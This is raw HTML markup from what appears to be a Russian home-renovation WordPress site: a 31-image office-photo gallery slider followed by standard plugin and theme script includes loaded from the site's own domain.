                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="9" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-cda6175.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >10 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="10" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-ff0651c.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >11 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="11" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-56f5eb2.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >12 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="12" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-88c968b.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >13 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="13" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-290695e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >14 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="14" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-0725d57.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >15 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="15" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-78edd5b.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >16 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="16" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1e2ca6a.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >17 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="17" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-e88f9f5.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >18 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="18" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-e8a0be7.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >19 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="19" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-353076b.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >20 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="20" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-c372b43.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >21 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="21" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4aafd4e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >22 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="22" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4e81fcc.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >23 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="23" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-feb17f3.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >24 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="24" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-43b4f2b.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >25 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="25" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-422bdc9.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >26 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="26" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4979ac2.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >27 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="27" data-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-26ddce9.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >28 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="28" data-src="https://remkasam.ru/wp-content/uploads/2019/11/ofis-10-kv-m-foto-podborka-c1a2a81.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >29 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="29" data-src="https://remkasam.ru/wp-content/uploads/2019/11/sovremennyj-ofis-foto-podborka-d1fbd10.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >30 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="30" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-ukrasit-ofis-foto-podborka-04c8174.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >31 / 31</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1cbd34a.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-d08181a.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-403b98a.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-94238a3.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-160a7a8.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-ffe8482.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-2c3357a.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-a419ae1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-54da7ee.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-cda6175.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-ff0651c.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-56f5eb2.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-88c968b.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-290695e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-0725d57.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-78edd5b.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1e2ca6a.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-e88f9f5.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-e8a0be7.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-353076b.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-c372b43.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4aafd4e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4e81fcc.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-feb17f3.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-43b4f2b.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-422bdc9.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-4979ac2.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-26ddce9.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/ofis-10-kv-m-foto-podborka-c1a2a81.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/sovremennyj-ofis-foto-podborka-d1fbd10.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-ukrasit-ofis-foto-podborka-04c8174.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"15616797d9","post_id":"72829"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768216746" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768216746" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"afb7a996f5"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
